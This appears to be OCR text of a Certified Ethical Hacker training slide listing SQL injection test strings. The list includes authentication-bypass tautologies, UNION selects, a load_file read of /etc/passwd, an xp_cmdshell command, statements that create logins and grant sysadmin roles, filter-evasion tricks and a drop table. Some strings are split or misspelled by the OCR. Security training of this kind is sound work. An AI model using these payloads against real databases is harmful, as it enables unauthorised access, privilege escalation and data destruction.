 SQL Injection Vulnerability Detection: Testing for SQL Injection
C|EH
Certified Ethical Hacker
Testing String
||6
'||'6
(||6)
' OR 1=1--
OR 1=1
' OR '1'='1
; OR '1'='1'
%27+--+
" or 1=1--
' or 1=1 /*
Testing String
or 1=1--
" or "a"="a
Admin' OR '
' having 1=1--
' OR 'text' = N'text'
' OR 2 > 1
' OR 'text' > 't'
' union select
Password:*/=1--
' or 1/*
Testing String
%22+or+isnull%281%2F0%29+%2F*
' group by userid having 1=1--
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
CRATE USER name IDENTIFIED BY 'pass123'
' union select 1,load_file('/etc/passwd'),1,1,1;
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
exec sp_addsrvrolemember 'name' ,
'sysadmin'
GRANT CONNECT TO name; GRANT RESOURCE
TO name;
' union select * from users where login =
char(114,111,111,116);
Testing String
'/**/OR/**/1/**/=/**/1
' or 1 in (select
@@version)--
' union all select
@@version--
' OR 'unusual' = 'unusual'
' OR 'something' =
'some'+'thing'
' OR 'something' like
'some%'
' OR 'whatever' in
('whatever')
' OR 2 BETWEEN 1 and 3
' or username like
char(37);
Testing String
UNI/**/ON SEL/**/ECT
'; EXEC ('SEL' + 'ECT US' +
'ER')
+or+isnull%281%2F0%29+
%2F*
%27+OR+%277659%27%3
D%277659
%22+or+isnull%281%2F0%
29+%2F*
' and 1 in (select var from
temp)--
' ; drop table temp --
exec sp_addlogin 'name' ,
'password'
@var select @var as var
into temp end --